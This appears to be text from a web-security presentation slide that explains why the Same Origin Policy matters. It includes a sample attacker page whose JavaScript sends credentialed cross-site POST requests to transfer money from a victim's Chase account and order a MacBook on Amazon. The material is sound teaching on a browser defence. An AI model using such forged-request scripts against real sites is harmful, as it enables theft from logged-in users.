 If we didn't have the Same Origin Policy
Without the SOP, the web would be a very, very dangerous place
• Without the SOP, any site you visit could load
malicious JavaScript that interacted with sites
you are logged in to
• You visit attacker.ropnop.com and as soon as
the page loads:
• A request is made to Chase to transfer
money
• A request is made to Amazon to order a
new Macbook
• etc...
• An attacker would just force your browser to
do some very bad things
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>An Attacker's Dream</title>
<head>
<body>
<h1>Thanks for visting!</h1>
<p>If the Same Origin Policy didn't exist, this would be an attacker's dream</p>
<script>
function TransferMoney() {
var xhr = new XMLHttpRequest();
xhr.open("POST", "www.chase.com/rest/api/transfer", true);
xhr.withCredentials = true; //this sends your cookies!
xhr.send(JSON.stringify({"from": "victim", "to": "ropnop", "amount": "1000"}));
}
function OrderAmazonGoodies() {
var xhr = new XMLHttpRequest();
xhr.open("POST", "www.amazon.com/api/cart");
xhr.withCredentials = true;
xhr.send("item=MacbookPro&shippingAddress=500 W Monroe&confirm=true");
}
TransferMoney();
OrderAmazonGoodies();
alert("Thanks for letting me use your accounts!");
</script>
</body>
</html>
25